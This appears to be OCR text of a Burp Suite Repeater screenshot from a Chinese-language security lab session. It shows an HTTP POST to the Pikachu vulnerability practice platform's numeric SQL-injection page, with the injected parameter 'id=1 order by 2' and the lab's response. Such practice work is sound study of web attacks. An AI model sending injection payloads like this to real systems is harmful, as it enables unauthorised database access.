 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.73.156
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.73.156
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.73.156
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.73.156/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=g104j7eqequ3p56uv472scv995
Connection: close
id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
Click to render page
Pikachu 漏洞练习平台 pika~pika~
欢
骚
sqli > 数字型注入 点一下提示
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com